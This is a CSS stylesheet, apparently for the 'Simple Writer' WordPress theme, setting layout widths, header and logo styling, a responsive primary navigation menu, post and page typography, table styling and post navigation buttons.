.simple-writer-main-wrapper-inside{padding:0 0 0 0;}
.simple-writer-sidebar-wrapper-inside{padding:0 0 0 20px;}
.simple-writer-layout-full-width .simple-writer-main-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-layout-full-width .simple-writer-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-layout-full-width .simple-writer-main-wrapper-inside{padding:0 0 0 0;}
.simple-writer-layout-full-width .simple-writer-sidebar-wrapper-inside{padding:0 0 0 0;}
.simple-writer-404-full-width .simple-writer-main-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-404-full-width .simple-writer-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-404-full-width .simple-writer-main-wrapper-inside{padding:0 0 0 0;}
.simple-writer-404-full-width .simple-writer-sidebar-wrapper-inside{padding:0 0 0 0;}
.simple-writer-layout-s1-c .simple-writer-main-wrapper{width:68%;max-width:68%;float:right;}
.simple-writer-layout-s1-c .simple-writer-sidebar-wrapper{width:30.5%;max-width:30.5%;float:left;}
.simple-writer-layout-s1-c .simple-writer-main-wrapper-inside{padding:0 0 0 0;}
.simple-writer-layout-s1-c .simple-writer-sidebar-wrapper-inside{padding:0 20px 0 0;}
.simple-writer-layout-c-s1 .simple-writer-main-wrapper{width:68%;max-width:68%;float:left;}
.simple-writer-layout-c-s1 .simple-writer-sidebar-wrapper{width:30.5%;max-width:30.5%;float:right;}
.simple-writer-layout-c-s1 .simple-writer-main-wrapper-inside{padding:0 0 0 0;}
.simple-writer-layout-c-s1 .simple-writer-sidebar-wrapper-inside{padding:0 0 0 20px;}

.simple-writer-woocommerce-full-width.woocommerce-page .simple-writer-main-wrapper{width:100% !important;float:none !important;max-width:100% !important;}
.simple-writer-woocommerce-full-width.woocommerce-page .simple-writer-sidebar-wrapper{width:100% !important;float:none !important;max-width:100% !important;display:none;}
.simple-writer-woocommerce-full-width.woocommerce-page .simple-writer-main-wrapper-inside{padding:0 0 0 0 !important;}
.simple-writer-woocommerce-full-width.woocommerce-page .simple-writer-sidebar-wrapper-inside{padding:0 0 0 0 !important;}

@media only screen and (max-width: 1276px) {
.simple-writer-outer-wrapper{width:98%;}
}

@media only screen and (max-width: 960px) {
.simple-writer-outer-wrapper{width:95%;}
.simple-writer-main-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-layout-s1-c .simple-writer-main-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-layout-s1-c .simple-writer-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-layout-c-s1 .simple-writer-main-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-layout-c-s1 .simple-writer-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.simple-writer-main-wrapper-inside{padding:10px 0 10px 0 !important;}
.simple-writer-sidebar-wrapper-inside{padding:10px 0 10px 0 !important;}
}

/* Header
-------------------------------------------------------------- */
#simple-writer-header{clear:both;margin:0 auto 0;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.simple-writer-head-content{margin:0 auto;padding:0;position:relative;z-index:98;background-color:#e4e4e4;}
.simple-writer-header-image{margin:0;position:relative;}
.simple-writer-header-img-link{display:block;}
.simple-writer-header-img{display:block;margin:0 auto;width:100%;height:auto;}
.simple-writer-header-inside{padding:0;}
.simple-writer-header-inside-content{padding:15px 0;}
.simple-writer-logo{margin:5px 0 5px 0;float:left;width:35%;}
.simple-writer-logo-img-link{display:block;}
.simple-writer-logo-img{display:block;padding:0;margin:0 0 10px 0;}
.simple-writer-site-title{font:normal bold 24px Merriweather,Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#000000;text-transform:none;}
@media only screen and (max-width: 720px) {.simple-writer-site-title{font-size:22px;line-height:1 !important;}}
@media only screen and (max-width: 413px) {.simple-writer-site-title{font-size:20px;line-height:1 !important;}}
.simple-writer-tagline-inactive .simple-writer-site-title{margin:0 !important;}
.simple-writer-site-title a{color:#000000;text-decoration:none;}
.simple-writer-site-title a:hover,.simple-writer-site-title a:focus,.simple-writer-site-title a:active{color:#d14f42;text-decoration:none;}
.simple-writer-site-description{font:normal normal 14px Pridi,Arial,Helvetica,sans-serif;line-height:1 !important;color:#000000;text-transform:none;margin:0;}
.simple-writer-custom-logo-info{}
.simple-writer-no-header-content{display:none !important;}
.simple-writer-header-social{float:right;width:63.5%;}
.simple-writer-header-full-width .simple-writer-logo{margin:0;float:none;width:100%;text-align:center;}
.simple-writer-header-full-width .simple-writer-logo-img{display:block;padding:0;margin:0 auto 10px;}
.simple-writer-header-full-width .simple-writer-header-social{float:none;width:100%;text-align:center;margin:12px 0 0 0;}
.simple-writer-header-full-width .simple-writer-header-social-icons{text-align:center;margin:15px 0 0 0;}

@media only screen and (max-width: 1112px) {
.simple-writer-logo{margin:5px 0px 10px 0px;float:none;width:100% !important;text-align:center;}
.simple-writer-logo-img{display:block;padding:0;margin:0 auto 10px;}
.simple-writer-header-social{float:none;width:100% !important;text-align:center;}
.simple-writer-header-social-icons{text-align:center !important;margin:10px 0 0 0 !important;}
}
@media only screen and (max-width: 728px) {
.simple-writer-site-title{margin:0 0 15px 0 !important;}
}

.simple-writer-header-image-info{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:95%;text-align:center;}
.simple-writer-header-image-info-inside{display:inline-block;background:rgba(0,0,0,0.6);padding:10px 15px;}
.simple-writer-header-image-info-inside p:last-child{margin-bottom:0 !important;}
.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-title{font:normal normal 24px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-transform:none;}
@media only screen and (max-width: 720px) {.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-title{font-size:20px;line-height:1;}}
@media only screen and (max-width: 413px) {.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-title{font-size:18px;line-height:1;}}
.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-title a{color:#ffffff;text-decoration:none;}
.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-title a:hover,.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-title a:focus,.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-title a:active{color:#ffffff;}
.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-description{font:normal normal 14px Pridi,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-transform:none;}
.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-description a,.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-description a:hover,.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-description a:focus,.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-description a:active{color:#ffffff;}
.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-block{margin:0 0 10px 0;}
.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-block:last-child{margin:0;}
@media screen and (max-width: 599px){
.simple-writer-header-image .simple-writer-header-image-info{display:none;}
.simple-writer-header-image-info-inside{padding: 8px 8px;}
.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-title{margin:0;}
.simple-writer-header-image .simple-writer-header-image-info .simple-writer-header-image-site-description{display:none;}
}

/* Primary Menu
-------------------------------------------------------------- */
.simple-writer-primary-menu-container.simple-writer-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .simple-writer-primary-menu-container.simple-writer-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .simple-writer-primary-menu-container.simple-writer-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .simple-writer-primary-menu-container.simple-writer-fixed{top:0;}}
.simple-writer-primary-menu-container.simple-writer-fixed .simple-writer-primary-menu-container-inside{}
.simple-writer-primary-menu-container-inside{position:relative;}
.simple-writer-nav-primary:before{content:" ";display:table}
.simple-writer-nav-primary:after{clear:both;content:" ";display:table}
.simple-writer-nav-primary{float:none;background:#24292d;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;}
.simple-writer-primary-menu-container.simple-writer-fixed .simple-writer-nav-primary{border-bottom:1px solid #5a5757;}
.simple-writer-primary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.simple-writer-primary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.simple-writer-primary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.simple-writer-primary-nav-menu a:hover,.simple-writer-primary-nav-menu a:focus,.simple-writer-primary-nav-menu a:active,.simple-writer-primary-nav-menu .current-menu-item > a,.simple-writer-primary-nav-menu .current_page_item > a{text-decoration:none}
.simple-writer-primary-nav-menu .sub-menu,.simple-writer-primary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.simple-writer-primary-nav-menu .sub-menu a,.simple-writer-primary-nav-menu .children a{border:1px solid #4c4c4c;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.simple-writer-primary-nav-menu .sub-menu li:first-child a,.simple-writer-primary-nav-menu .children li:first-child a{border-top:1px solid #4c4c4c;}
.simple-writer-primary-nav-menu .sub-menu .sub-menu,.simple-writer-primary-nav-menu .children .children{margin:-47px 0 0 189px}
.simple-writer-primary-nav-menu li:hover,.simple-writer-primary-nav-menu li.simple-writer-focus{position:static}
.simple-writer-primary-nav-menu li:hover > .sub-menu,.simple-writer-primary-nav-menu li:hover > .children,.simple-writer-primary-nav-menu li.simple-writer-focus > .sub-menu,.simple-writer-primary-nav-menu li.simple-writer-focus > .children{left:auto;opacity:1}
.simple-writer-primary-nav-menu a{font:normal normal 13px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;line-height:1;}
.simple-writer-primary-nav-menu > li > a{text-transform:uppercase;}
.simple-writer-primary-nav-menu a:hover,.simple-writer-primary-nav-menu a:focus,.simple-writer-primary-nav-menu a:active,.simple-writer-primary-nav-menu .current-menu-item > a,.simple-writer-primary-nav-menu .sub-menu .current-menu-item > a:hover,.simple-writer-primary-nav-menu .sub-menu .current-menu-item > a:focus,.simple-writer-primary-nav-menu .sub-menu .current-menu-item > a:active,.simple-writer-primary-nav-menu .current_page_item > a,.simple-writer-primary-nav-menu .children .current_page_item > a:hover,.simple-writer-primary-nav-menu .children .current_page_item > a:focus,.simple-writer-primary-nav-menu .children .current_page_item > a:active{background:#d14f42;color:#ffffff;}
.simple-writer-primary-nav-menu .sub-menu,.simple-writer-primary-nav-menu .children{background:#353535;}
.simple-writer-primary-nav-menu .sub-menu a,.simple-writer-primary-nav-menu .children a{padding:16px 15px}
.simple-writer-primary-nav-menu .sub-menu .current-menu-item > a,.simple-writer-primary-nav-menu .children .current_page_item > a{color:#ffffff;}
.simple-writer-primary-responsive-menu-icon{cursor:pointer;display:none;margin:0 auto;text-align:left;padding:6px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 13px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;line-height:24px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff;}
.simple-writer-primary-responsive-menu-icon:hover,.simple-writer-primary-responsive-menu-icon:focus,.simple-writer-primary-responsive-menu-icon:active{background:#d14f42;}
.simple-writer-primary-responsive-menu-icon::before{content:"\f0c9";font-family:"Font Awesome 5 Free";font-size:24px;font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;color:#ffffff;margin:0 6px 0 0;}
.simple-writer-primary-nav-menu > li > a{border-left:1px solid #444444;}
.simple-writer-primary-nav-menu > li > a{border-right:1px solid #000000;}
.simple-writer-primary-nav-menu > li:first-child > a{border-left:0px solid #444444;}
.simple-writer-primary-nav-menu > li:last-child > a{border-right:0px solid #000000;}
@media only screen and (min-width: 1113px) {
.simple-writer-primary-menu-centered .simple-writer-primary-nav-menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.simple-writer-primary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;}
.simple-writer-primary-nav-menu .sub-menu li.menu-item-has-children > a:after,.simple-writer-primary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;position:absolute;right:8px;}
}
@media only screen and (max-width: 1112px) {
.simple-writer-primary-mobile-menu-active #simple-writer-primary-navigation{margin-left:0;margin-right:0;}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu li{float:none}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu{text-align:center}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu{display:none}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu li,.simple-writer-primary-mobile-menu-active .simple-writer-primary-responsive-menu-icon{display:block}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu li:hover,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu li.simple-writer-focus{position:static}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu li.current-menu-item > a,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .sub-menu li.current-menu-item > a:focus,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .sub-menu li.current-menu-item > a:active,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu li.current_page_item > a,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .children li.current_page_item > a:hover,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .children li.current_page_item > a:focus,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .children li.current_page_item > a:active,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu li a,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu li a:hover,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu li a:focus,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu li a:active{display:block;padding:20px;border:none}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu .sub-menu li:first-child a{border-top:none;}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu .children li:first-child a{border-top:none;}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .menu-item-has-children,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .page_item_has_children{cursor:pointer}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .menu-item-has-children > a,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > .menu-item-has-children:before,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > .page_item_has_children:before{content:"\f107";font-family:"Font Awesome 5 Free";font-size:20px;font-weight:900;text-decoration:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;float:right;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .simple-writer-primary-menu-open.menu-item-has-children:before,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .simple-writer-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > li > .sub-menu,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > li > .children{}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > li > .sub-menu,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > li.simple-writer-focus > .sub-menu,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > li.simple-writer-focus > .children{position:relative;left:auto;opacity:1}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > li > .sub-menu.simple-writer-submenu-toggle,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu > li > .children.simple-writer-submenu-toggle{position:relative;left:auto;opacity:1}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .sub-menu,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .sub-menu .sub-menu,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .sub-menu li a,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .sub-menu li a:hover,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .sub-menu li a:focus,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .sub-menu li a:active,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .children li a,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .children li a:hover,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .children li a:focus,.simple-writer-primary-mobile-menu-active .simple-writer-primary-nav-menu.simple-writer-primary-responsive-menu .children li a:active{padding:12px 20px;position:relative;width:100%}
}

/* Posts & Pages
-------------------------------------------------------------- */
.simple-writer-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.simple-writer-posts .simple-writer-posts-header{margin:4px 0 25px 0;margin:0 0 25px 0;padding:0;}
.simple-writer-posts .simple-writer-posts-heading{font:normal bold 16px Merriweather,Arial,Helvetica,sans-serif;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;margin:0;padding:0;text-transform:none;text-align:center;overflow:hidden;position:relative;}
.simple-writer-posts .simple-writer-posts-heading a,.simple-writer-posts .simple-writer-posts-heading a:hover,.simple-writer-posts .simple-writer-posts-heading a:focus,.simple-writer-posts .simple-writer-posts-heading a:active{color:#000000;}
.simple-writer-posts .simple-writer-posts-heading span{padding:0;display:block;position:relative;vertical-align:bottom;}
.simple-writer-posts .simple-writer-posts-heading i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.simple-writer-posts .simple-writer-posts-content:before,.simple-writer-posts .simple-writer-posts-content:after{content:" ";display:table;}
.simple-writer-posts .simple-writer-posts-content:after{clear:both;}
.simple-writer-posts .simple-writer-posts-content{padding:0;overflow:hidden;}
.simple-writer-posts .simple-writer-posts-container{overflow:hidden;}

.simple-writer-page-header-outside{margin:4px 0 20px 0;padding:0;}
.simple-writer-page-header{color:#000000;text-shadow:0 1px 0 #ffffff;margin:0;padding:0;text-align:center;position:relative;}
.simple-writer-page-header-inside{padding:0;display:block;position:relative;vertical-align:bottom;}
.simple-writer-page-header h1{font:normal bold 24px Merriweather,Arial,Helvetica,sans-serif;line-height:1;padding:0;margin:0 0 10px 0;color:#000000;text-transform:none;}
.taxonomy-description{text-align:center;color:#000000;}
.no-results.not-found{padding:0 0 15px 0;}

.simple-writer-post-singular{position:relative;padding:0 !important;margin:5px 0 30px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.simple-writer-post-thumbnail-single{position:relative;margin:0 0 10px 0;}
.simple-writer-post-thumbnail-single-link{display:block;}
.simple-writer-post-thumbnail-single-img{display:block;padding:0;margin:0 auto;text-align:center;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.simple-writer-post-thumbnail-single-link:hover .simple-writer-post-thumbnail-single-img,.simple-writer-post-thumbnail-single-link:focus .simple-writer-post-thumbnail-single-img,.simple-writer-post-thumbnail-single-link:active .simple-writer-post-thumbnail-single-img{opacity:0.8;}

.entry-header{text-shadow:0 1px 0 #ffffff;margin:-10px -10px 10px -10px;padding:0;background:#ececec;border-bottom:1px solid #ddd;}
.entry-header-inside{padding:10px;border-bottom:1px solid #fff;}
.entry-title{position:relative;font:normal bold 24px Merriweather,Arial,Helvetica,sans-serif;color:#000000;margin:0;line-height:1.1;text-transform:none;text-align:center;}
@media only screen and (max-width: 720px) {.entry-title{font-size:22px;line-height:1;}}
@media only screen and (max-width: 413px) {.entry-title{font-size:20px;line-height:1;}}
body.page .entry-title{margin:0;}
.entry-title a{color:#000000;}
.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#333333;}
.entry-content{position:relative;margin:0 0 10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content a{text-decoration:none;color:#c94f31;}
.simple-writer-uc-links .entry-content a{text-decoration:underline;}
.entry-content a:hover,.entry-content a:focus,.entry-content a:active{text-decoration:underline;color:#ea5029;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}
.simple-writer-post-ad-one{margin-bottom:10px;}
.simple-writer-post-ad-two{margin:10px 0 10px 0;}
.simple-writer-post-singular .simple-writer-tags-links{margin:10px 0 0 0;}

.simple-writer-singleview-post-meta{display:inline-block;}
.simple-writer-singleview-post-meta:before{content:'\2022';margin-right:6px;margin-left:6px;display:inline-block;}
.simple-writer-singleview-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

.simple-writer-singleview-post-header{font:normal normal 15px Pridi,Arial,Helvetica,sans-serif;text-transform:none;margin:0;padding:0;color:#666666 !important;line-height:1;}
.simple-writer-singleview-post-header a{color:#c94f31 !important;display:inline-block;}
.simple-writer-singleview-post-header a:hover,.simple-writer-singleview-post-header a:focus,.simple-writer-singleview-post-header a:active{color:#ab4329 !important;text-decoration:underline;}
.simple-writer-singleview-post-header i{display:inline-block;vertical-align:top;display:none;}

.simple-writer-singleview-post-footer{font:normal normal 15px Pridi,Arial,Helvetica,sans-serif;text-transform:none;margin:8px 0 0 0;padding:0;color:#666666 !important;line-height:1;}
.simple-writer-singleview-post-footer a{color:#c94f31 !important;display:inline-block;}
.simple-writer-singleview-post-footer a:hover,.simple-writer-singleview-post-footer a:focus,.simple-writer-singleview-post-footer a:active{color:#ab4329 !important;text-decoration:underline;}
.simple-writer-singleview-post-footer i{display:inline-block;vertical-align:top;}

.simple-writer-singleview-post-data{position:relative;overflow:hidden;margin:-10px -10px 10px -10px;padding:0;background:#f6f6f6;border-bottom:1px solid #dddddd;text-shadow:0 1px 0 #ffffff;text-align:center;}
.simple-writer-singleview-post-data-inside{padding:10px 10px;border-bottom:1px solid #ffffff;overflow:hidden;}

.simple-writer-table-css-active table{width:100%;margin:15px 0;color:#555555 !important;border:1px solid #dddddd !important;}
.simple-writer-table-css-active table a{color:#c94f31 !important;text-decoration:none;}
.simple-writer-table-css-active table a:hover,.simple-writer-table-css-active table a:focus,.simple-writer-table-css-active table a:active{color:#ea5029 !important;text-decoration:underline;}
.simple-writer-table-css-active table caption{font-weight:bold;padding:8px 10px;}
.simple-writer-table-css-active table th{padding:8px 10px;background:#000000 !important;color:#ffffff !important;text-shadow:none !important;}
.simple-writer-table-css-active table th a{color:#ffffff !important;}
.simple-writer-table-css-active table th a:hover,.simple-writer-table-css-active table th a:focus,.simple-writer-table-css-active table th a:active{color:#c94f31 !important;}
.simple-writer-table-css-active table tr th{border-right-width:1px !important;border-right-style:solid !important;border-color:#444444 !important;}
.simple-writer-table-css-active table tr th:last-child{border-right-width:0px !important;}
.simple-writer-table-css-active table tr td{padding:8px 10px;border-top-width:1px !important;border-top-style:solid !important;border-right-width:1px !important;border-right-style:solid !important;border-color:#dddddd !important;background:#ffffff !important;}
.simple-writer-table-css-active table tr td:last-child{border-right-width:0px !important;}
.simple-writer-table-css-active table tr:nth-child(2n) td{background:#f8f8f8 !important;}
.simple-writer-table-css-active table tr:hover td,.simple-writer-table-css-active table tr:focus td,.simple-writer-table-css-active table tr:active td{background:#eeeeee !important;}
.simple-writer-table-css-active .widget table{margin:0;}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover,.page-links a:focus,.page-links a:active{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:25px 0 15px;overflow:hidden;}
.navigation.posts-navigation{font:normal normal 15px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;line-height:1 !important;text-transform:uppercase;}
.navigation.posts-navigation .nav-links .nav-previous a,.navigation.posts-navigation .nav-links .nav-next a{display:inline-block;padding:8px 10px;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-o-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-moz-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;border:none;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-decoration:none;background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;margin-bottom:5px;}
